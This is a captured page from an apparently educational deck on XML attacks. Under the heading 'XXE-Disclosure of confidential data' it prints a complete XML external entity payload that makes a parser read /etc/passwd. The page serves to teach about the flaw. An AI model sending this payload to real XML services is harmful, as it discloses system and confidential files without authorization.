 7/5/2020 eXtensible Markup Language Attacks
raviramesh.info/xml-attacks.html 34/59
<NOTE>
<MESSAGE> Text Data </MESSAGE>
</NOTE>
</NETSQUARE>
XXE-Disclosure of confidential data - 1
Understanding How parser works on following request.
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<foo>&xxe;</foo>
 